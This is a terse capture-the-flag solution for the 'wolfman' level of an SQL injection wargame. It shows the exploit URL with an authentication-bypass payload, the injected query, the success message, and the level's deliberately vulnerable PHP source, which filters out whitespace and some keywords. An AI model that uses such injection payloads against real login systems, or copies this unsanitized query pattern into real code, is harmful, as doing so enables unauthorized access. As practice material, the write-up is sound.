 https://los.rubiya.kr/chall/wolfm
los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=%27||id=%27admin%27%23
query : select id from prob_wolfman where id='guest' and pw=''||id='admin'#'
Hello admin
WOLFMAN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
$query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("wolfman");
highlight_file(__FILE__);
?>